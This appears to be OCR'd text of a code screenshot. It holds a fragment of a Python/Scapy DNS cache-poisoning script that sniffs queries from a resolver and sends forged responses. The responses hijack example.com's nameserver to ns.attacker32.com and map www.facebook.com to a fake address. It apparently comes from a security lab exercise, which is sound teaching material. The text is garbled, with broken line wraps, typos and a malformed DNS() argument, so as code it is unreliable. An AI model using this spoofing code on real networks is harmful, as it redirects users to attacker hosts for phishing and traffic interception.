 # Create an aswer record
13 Anssec1 =
DNSRR(rrname="ns.attacker32.com",type="A",rdata="5.6.7.8",ttl=259200)
14 Anssec2 = DNSRR(rrname="ns.example.com",type="A",rdata="3.4.5.6",ttl=259200)
15 Anssec3 =
DNSRR(rrname="www.facebook.com",type="A",rdata="1.2.3.4",ttl=259200)
16
NSsec1=DNSRR(rrname="example.com",type="NS",rdata="ns.attacker32.com",ttl=259200)
17
NSsec2=DNSRR(rrname="example.com",type="NS",rdata="ns.example32.com",ttl=259200)
18 dns =
DNS(id=pkt[DNS].id,qd=pkt[DNS].qd,aa=1,rd=0,qdcount=1,qr=1,ancount=1,arcount=3,ns
NSsec2,ar=Anssec1/Anssec2/Anssec3) # Create a DNS object
19 spoofpkt = ip/udp/dns # Assemble the spoofed DNS packet
20 send(spoofpkt)
21
22 myFilter = "udp and (src host 10.9.0.53 and dst port 53)" # Set the filter
23 pkt=sniff(iface='br-02dece150070',filter=myFilter, prn=spoof_dns)